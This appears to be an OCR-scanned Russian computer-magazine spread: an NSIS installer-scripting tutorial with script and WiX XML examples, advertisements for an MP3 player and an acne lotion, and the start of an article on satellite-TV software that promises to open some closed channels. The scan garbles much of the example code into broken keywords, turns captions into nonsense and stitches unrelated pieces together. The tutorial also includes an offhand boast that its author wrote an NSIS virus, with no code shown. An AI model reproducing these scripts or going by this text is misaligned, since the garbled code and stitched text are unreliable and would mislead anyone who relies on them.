Sourceforge.net (репозитарий программ с открытыми исходниками).<br>Лицензия Nullsoft'а предоставляет разработчикам неограниченные<br>возможности, поэтому созданные инсталляторы ты можешь смело<br>использовать в любых, в том числе

● Возможность создания инсталляторов для любых версий Windows<br>(официально 95 — 2003 Server). Неофициально NSIS отлично рабо<br>тает в Windows Vista, проверял сам.



Страница выбора каталога для уста-**НОВКИ** 

Сжатие файлов дистрибутива встроенными алгоритмами архивации ZLib. BZip2 и LZMA. Последний делает NSIS самым компактным инсталлятором в мире и позволяет создавать пакеты с размером установочного блока 34 килобайта.

• Поллержка огромного количества языков. включая русский и украинский.

• Различные проверки целостности, зависимостей и ключей реестра благодаря продвинутому языку сценариев.

• Поллержка плагинов (стоит только поискать на sourceforge.net - и ты удивишься их разнообразию).

• Возможность создания web-инсталляторов (например, докачивающих зависимости с сайта производителя), обновление файлов установочного архива и т.д.

• Начиная с версии 2.01, NSIS можно собрать на любой платформе с поддержкой стандарта POSIX. Другими словами, инсталляторы для Windows с помощью NSIS можно творить даже в Linux и FreeBSD, не используя эмулятор Wine.

# **Hello world!**

Теперь всю эту функциональность нужно прочувствовать на себе. А поэтому оперативно приступаем к практике, в рамках которой создадим свой первый установочный пакет. Параметры будущего инсталлятора можно описать в блокноте, но я все же предпочитаю более удобные средства. Например, специальный редактор скриптов для NSIS — HM NIS Edit. Итак, наш скрипт.

.<br>;\${NSISDIR} – путь к каталогу с установленным  $:$  NSIS

files\Russian nlf»

:Имя инсталлятора Name «Example1»

;Выходной файл инсталлято<mark>р</mark>а OutFile «Example1.exe»

**Каталог лля установки по умолчанию** InstallDir \$PROGRAMFILES\Example1 ; Страницы выбора каталога для установки Page directory ; Завершающее окно с логом работы Page instriles

Section «» : Имя секции можно не указывать Определяем путь инсталяционного каталога SetOutPath SINSTDIR

;Определяем, какие файлы будут в этот каталог ; перемешены

File example exe

: Если бы было необходимо скопировать , несколько файлов, то разумнее использовать ; следующий шаблон: File /r \*.\* SectionEnd ; Конец секции

Разобраться в этой писанине не составит труда ввиду подробных комментариев, но **HOPP BOS-18 94 Sect Disc** ng Sangwage Sab<br>ng unisotalian re"<br>| pagno (200 kgron), 2 customa (2000 kgron), 9 increasulame<br>| 2 de enchang (1713 kgron), 3 increase volte (200 kgron),<br>| 3 pagno (270 kgron),<br>| increase volte (210 kgron), 121 kgron), 40 sterange (183<br>| increase volte

MakeNSISW - стандартное GUI компилятора скриптов

на одном моменте я остановлюсь подробно. Путь к установочной директории указывается через системную переменную \$PROGRAMFILES. Во время установки она автоматически заменится на C:\Program Files\, где С:\ — метка системного диска. Бесспорно, удобная штука. К тому же список таких переменных довольно велик:

\$COMMONFILES - разделяемые файлы (C:\Program Files\Common Files\); \$EXEDIR - папка, из которой был запущен

инсталлятор;

\$WINDIR - корневой каталог Windows;

\$SYSDIR — системный каталог Windows; \$TEMP - директория для хранения вре-

менных файлов:

\$STARTMENU - каталог главного меню \$DOCUMENTS - каталог «Мои докумен- $Tblv$ 

\$FONTS - каталог шрифтов.

Теперь можно опробовать скрипт нашего инсталлятора в действии. Для этого нужно отдать команду на компиляцию. Ctrl-F9 — стандартный хоткей, актуальный как для HM NIS Edit, так и для стандартной GUI'шной оболочки MakeNSISW.

# Дельные доработки

Как ты понял. NSIS прелоставляет очень удобный способ, чтобы описывать как внешний вид инсталлятора, так и все его действия с помощью одного-единственного скрипта. Скрипт чаше всего состоит из нескольких секций, кажлая из которых отвечает за некоторую часть устанавливаемой программы. Хотя в предыдущем примере нам пригодилась всего одна необходимая для любого скрипта. В общем сличае формат любой секции выглядит таким образом:

Section [/o] [([!] [[-]) Section\_Name] # некоторые команды Section Fnd

Несложно догадаться, что Section\_Name - имя нашей секции. Если это имя отсутствует или перед ним стоит опциональный символ минуса «-», то у пользователя не будет возможности отменить установку компонента. Если же имя секции 'Uninstall' или начинается с префикса 'un.', то это секция деинсталляции. Пример секции крайне прост:

Section "I Ininstall"

DeleteReaKevHKLM"Software\Microsoft\Windows\ CurrentVersion\Uninstall\Example DeleteRegKey HKLM SOFTWARE\NSIS\_Example Delete \$INSTDIR\example.nsi Delete \$INSTDIR\uninstall.exe Delete "\$SMPROGRAMS\Fxample\\*.\*" RMDir "\$SMPROGRAMS\Example" RMDir "\$INSTDIR" SectionFnd

Думаю, здесь все понятно - вернемся к шаблону. Параметр /о делает секцию



Все программные продукты, упомянутые в этой статье, обязательно будут на диске. Хотя их без труда можно скачать из инета, размеры дистрибутивов поистине смехотворные.

опциональной (то есть не отмеченной для установки по умолчанию), а знак «!» прописывает ее жирным шрифтом. На практике все это выглядит вот так:

Section «-скрытая секция» SectionEnd Section «# скрытая секция» SectionFnd

Section «!жирное выделение» SectionFnd

Section /о «опциональная секция SectionFnd

# Кодерские заморочки

Скрипты в NSIS называются таковыми неспроста. Они предоставляют возможность создавать переменные и функции, как и подобает любому языку программирования. Функции NSIS, подобно секциям, включают в себя отрывок кода, но отличаются от них возможностью вызова. Вот простейший пример:

Function func

# некоторые команды FunctionEnd

# Section

;вызываем необходимую нам функцию из секции Call func

SectionFnd

В качестве функции разумнее всего определять код, который будет использоваться в нескольких секциях. Например, если мы пишем установшик новых плагинов для мультимедиа-плеера Winamp, то их придется поместить в каталог с предустановленным плеером. А для этого нужно выполнить проверку:

Function .onVerifyInstDir IfFileExists \$INSTDIR\Winamp.exe PathGood Abort; Каталог Winamp выбран неверно. Не могу установить сюда! PathGood **FunctionFnd** 

пару слов о переменных. Теперь Объявляются они при помощи ключевого слова Var. Например, так:

Var NAME

Section example StrCpy \$NAME «ShadOS» : Теперь можно использовать переменную , совере использованную строкой «ShadOS» SectionEnd

Во время разработки скриптов тебе обязательно понадобятся метки, вызываемые инструкцией goto. Они существуют двух видов: относительные и абсолютные. Абсолютные - обычные, как и в любом другом языке программирования, объявляются так:

MyLabel:

: Заставим налписи в инсталляторе отображаться : на русском языке

LoadLanguageFile «\${NSISDIR}\Contrib\Language





# представьте... новая форма музыки

Рок. Рэп. Кантри. Джаз. Какую бы музыку Вы ни слушали, с новым Samsung YP-F2 Вы всегда на пике моды. Этот компактный МРЗ-плеер выглядит как изящное украшение. Где бы Вы ни оказались, любимая музыка всегда с Вами. С ҮР-F2 это так легко представить.

mp3.samsung.ru





Я нашел баг! Суть глюка в следующем: на момент написания мной статьи использовался NSIS версии 2.16, но в созданном им инсталляторе отображается версия 2.11.

Относительные же позволяют нам прыгать на несколько инструкций вперед или назад спелующим образом.

MessageBox MB\_YESNO «Вы желаете сохранить настройки программы?» IDNO +3 Delete \$INSTDIR\example.ini **RMDir SINSTDIR** MessageBox MB\_OK «Удаление успешно завершено.»

Если пользователь нажмет «No», то выполнение скрипта перескочит на две инструкции вперед, и программа сообщит пользователю о том, что она успешно справилась с поставленной задачей.

Вообще, этих средств уже достаточно, чтобы написать хороший инсталлятор. Наш самый первый проект можно существенно улучшить, добавив ему функциональности. Но мы не будем публиковать его код. Вопервых, теперь тебе по силам написать скрипт самому. А во-вторых, ты найдешь его исходники на диске, и дублировать информацию в журнале смысла нет

# Легко или сложно - выбирай сам

Во всех этих возможностях NSIS можно запутаться, а можно умело пустить их в дело. Для тех, кто уже успел погрязнуть в пучине непоняток или слишком ленив. чтобы изучать новый язык, есть отличный помощник - Mihov NSIS Helper. Это — программа-оболочка для NSIS, которая позволяет создать инсталляционный пакет, не вникая в подробности написания скриптов. От тебя требуется указать пару-тройку параметров - что и куда ставить. А все остальное NSIS Helper слелает за тебя: тебе останется лишь скомпилировать полученный скрипт.

И все-таки я рекомендую, хотя и более геморройный, но зато более эффективный путь — разработку скриптов вручную. В процессе написания статьи я настолько увлекся, что ненароком наколбасил на скриптах NSIS вирус. Он, правда, пока кривой, но очень злобный. Дерзай :),  $\text{Tr}$ 



Завершающее окно с логом работы



HM NIS Edit - редактор скриптов NSIS с подсветкой синтаксиса



# **OTRet Microsoft's**

Естественно, компания Microsoft не могла оставить без внимания поле деятельности подобного продукта и тоже слелала свой вклад в развитие бесплатных инсталляционных пакетов. Исходник Windows Installer XML (WiX), который по многим параметрам не уступает NSIS, давно доступен на sourceforge.net. Единственный минус в том, что пакет в обязательном порядке требует наличия на компьютере .NET Framework, который установлен пока не у всех. В качестве базового формата скриптов для инсталлятора WiX использует язык XML. Может, это и плюс, но, по-моему, писать скрипты для NSIS намного удобнее. Вот простейший скрипт WiX, который создаст инсталлятор с возможностью установки/удаления, копирующий файл readme.txt в папку «C:\Program Files\Test Program»:

# $\epsilon$ <sup>2</sup>xml version='1 0'<sup>2</sup>>

<Wix xmlns='http://schemas.microsoft.com/wix/2003/01/wi'> Id='12345678-1234-1234-1234-123456789012'  $P_{\text{rodd}}$ Name='Test Package' Language='1033' Version='1.0.0.0' Manufacturer='Microsoft Corporation'>

<Package Id='12345678-1234-1234-1234-123456789012' Description='My first Windows Installer package' Comments='This is my first attempt at creating a Windows Installer database' Manufacturer='Microsoft Corporation' InstallerVersion='200' Compressed='yes' />

<Media Id='1' Cabinet='product.cab' EmbedCab='yes' /> <Directory Id='TARGETDIR' Name='SourceDir'>

<Directory Id='ProgramFilesFolder' Name='PFiles'>

<Directory Id='MyDir' Name='TestProg' LongName='Test Program's

<Component Id='MyComponent' Guid='12345678-1234-1234-1234-123456789012's

<File Id='readme' Name='readme.txt' DiskId='1' src='readme.  $txt'$ 

- </Component>
- </Directory>

</Directory>

</Directory

<Feature Id='MyFeature' Title='My 1st Feature' Level='1'> <ComponentRef Id='MyComponent' />

</Feature>

 $\epsilon$ /Product>

 $\sim$  Mixs

Не очень, да? Тем более, что при компиляции скрипта NSIS мы уже получаем готовый инсталлятор с именем example.exe, а в случае с WiX только - промежуточный объектный файл. Преимущества NSIS очевидны.



http://sourceforge.net/ - на этом славном портале ты найдешь разные прибамбасы <u>для NSIS</u>

http://nsis.sourceforge.net - официальная страница проекта NSIS

http://www.psenica.  $com/nsis/ - ca$ йт программы Mihov **NSIS Helper.** http://wix.sourceforge.

net/ - страница прямо-

го конкурента NSIS - Windows Installer **XML** toolset http://hmne.source-

 $force net / \t= near$ **ТОР СКРИПТОВ HM NIS** Edit



а меня тогда вышла одна юная журналистка. И сказала, делаем о тебе репортаж - ты надежда - русского скейтбординга! Я, представляешь?<br>Только, говорит, срочно: номер сдаем! А у меня лицо тогда было - ну, экологическая катастрофа! Всё в прыщах!

И вдруг вижу в магазине новый лосьон **Clearasil ULTRA**. Написано, видимый результат за три дня... Я попробовал. Правда помогает!! Статья, конечно, та еще получилась, в журналистике эта девушка понимает больше, чем в досках, переврала половину! Но фотки - никакого фотошопа, супер!



Clearasil.<br>TULTRAT **KOXA 3AMETHO** ЧИЩЕ ЗА  $A$ НЯ

 $\blacksquare$ 



 $\blacktriangleright$ 

# Необходимые девайсы

Сегодня мы не будем показывать чудеса паркура, бегая по крыше и настраивая спутниковую тарелку. Мы займемся программной частью вопроса и невзначай вскроем пару-тройку закрытых каналов. А о том, как правильно установить антенну, настроить ее на спутник и подружить между собой сопутствующее оборудование, мы уже рассказывали (помнится, в марте 2005-го была подробная статья «Небесные радости»). Повторяться не буду. Но для полноты картины напомню, какие девайсы и для чего нужны. Итак, вся система для приема спутникового ТВ состоит из трех компонентов: антенны, конвертеров и DVB-карты. Тарелка отражает сигнал со спутника и благодаря своей форме аккумулирует его в одну точку. Установленный в этой точке конвертер считывает цифровой поток и по проводам передает его DVB-карте. А та, в свою очередь, переводит его в понятный для компьютера вид. Цена комплекта сильно зависит от диаметра антенны. Если отечественный «Супрал» с диаметром 1,2 метра стоит порядка восьмидесяти долларов, то ана-

> логичная 90-сантиметровая тарелка будет стоить в два раза дешевле. Правило тут простое: чем больше, тем лучше. Но, в любом случае, даже на 90-сантиметровую антенну в Москве можно вполне успешно принимать все основные

каналы. Конвертер нужен линейной поляризации. Стоит такой примерно \$10. Что касается DVB-карты, то самым демократичным вариантом является Skystar0 2. При небольшой цене (всего \$80—90) карта отлично справляется со своими задачами. Главное, чтобы компьютер был не десятилетней давности, поскольку обработка цифрового потока осуществляется на программном уровне. Таким образом, получаем \$130—170 за весь комплект, который несложно и очень интересно настроить самому (читай выше упомянутую статью).

### Не все спутники одинаково полезны

Теперь несколько слов о телевизионных спутниках. Все они находятся на так называемой геостационарной орбите. Это значит, что, вращаясь на орбите с угловой скоростью Земли, они всегда остаются в одной и той же точке относительно земной поверхности. Таким образом, единожды «нацелив» тарелку, тебе больше не придется бегать и настраивать ее. Но возникает вопрос: куда целится? Действительно, геостационарную орбиту делят между собой множество спутников. И далеко не все из них могут тебя заинтересовать. Вообще говоря, сам спутник ничего не принимает и не передает — это делают специально установленные на нем устройства. Речь идет о транспондерах (от английского transmitter-responder — передатчик-ответчик). На телевизионном спутнике обычно установлены десятки транспондеров, каждый из которых вещает свой пакет каналов. Зона покрытия (местность, на которую осуществляется передача) и



# Опасно!

Реализовав полученные знания на практике, ты серьезно рискуешь остаться этим летом без загара. Все свободное время будешь проводить дома и, что хуже всего, ничего не сможешь с этим поделать. Даже несмотря на полное понимание того, что причина кроется в недавно настроенном спутниковом телевидении. Ты все еще хочешь читать эту статью?



мощность сигнала у каждого транспондера может сильно отличаться, поэтому не исключена ситуация, когда одни каналы со спутника будут приниматься с большим запасом надежности, а другим, напротив, не будет хватать сигнала для непрерывной и качественной картинки. Информация о спутниках и их транспондерах доступна на многочисленных сайтах. Наиболее известной и ежедневно обновляющейся базой данных является проект LyngSat (www.lyngsat.com). Для центральной части России наиболее лакомым является позиция 13.0°E геостационарной орбиты. В этой точке летают сразу 5 телевизионных спутников — Hot Bird 1/2/3/6/7A. Начинать эксперименты рекомендую именно с «Жар-птицы».

# Определяемся с софтом

Теперь, когда все предполетные подготовки и разъяснения завершены, можно приступить к тому, что, собственно говоря, на сегодня запланировано — к настройке софта. Программ для просмотра спутникового телевидения немало, причем можно выделить, по крайней мере, три конкурирующих продукта с примерно одинаковым набором функций: ProgDVB (www.progdvb. com/rus), MyTheatre (www.dvbcore.com), AltDVB (www.altdvb.ro). Лучше всего, на мой взгляд, начинать с ProgDVB. Программа впечатляюще функциональна, но в то же время крайне проста в освоении, бесплатна и даже имеет интерфейс на русском языке. К тому же большинство пользователей отдают предпочтение именно ей, и этот факт уже о многом говорит. Два других продукта, безусловно, тоже заслуживают внимания, но требуют больше усилий для настройки. В случае же с ProgDVB проблемы исключены в принципе. Закачав небольшой дистрибутив с официального сайта, можешь сразу же приступать к установке. Разберем эту процедуру по шагам, в той последовательности, которую предлагает инсталл-мастер: 1. На первом шаге выбираем язык интерфейса. Подсказки, думаю, не нужны. 2. Далее из выпадающего меню выбери

свою DVB-карту. Если ты последовал моему совету и купил Skystar2, то так и указывай — «Technisat SkyStar2 или SkyStar3 (PCI/USB)». После этого активируй две доступные опции, которые зарегистрируют необходимые кодеки в системе, и в случае необходимости измени директорию для инсталляции.

3. На следующем шаге будет предложено настроить функцию timeshift'а, позволя-

ющую сохранить непродолжительный отрывок видео в памяти, и в случае необходимости как бы немного отмотать трансляцию назад. Ты можешь настроить эту функцию позже, дав мастеру ответ «Не использовать». Или прямо сейчас указать месторасположение файла для записи timeshift'а, а также дисковую квоту, на которую он сможет рассчитывать. 4. Последний этап — выбор модулей для установки. По умолчанию указан оптимальный набор, так что смело жми «Далее» и жди окончания установки. Есть, правда, один нюанс. В отличие от программы MyTheatre, построенной на движке DVBcore, для полноценной работы ProgDVB нуждается в дополнительной утилите. Но не в каком-то там стороннем продукте от сомнительных разработчиков. Нет, речь идет о программе Setup4PC, которая поставляется с картами Skystar2 по умолчанию. Скорее всего, ты установил ее во время инсталляции драйверов, но если все-таки этого не сделал, то приступай сейчас. Если ты не используешь мотоподвес или мультифид (смотри глоссарий), то трогать ее не обязательно. Лучше вообще удали ее из автозагрузки, чтобы не мешалась.

# Первый запуск

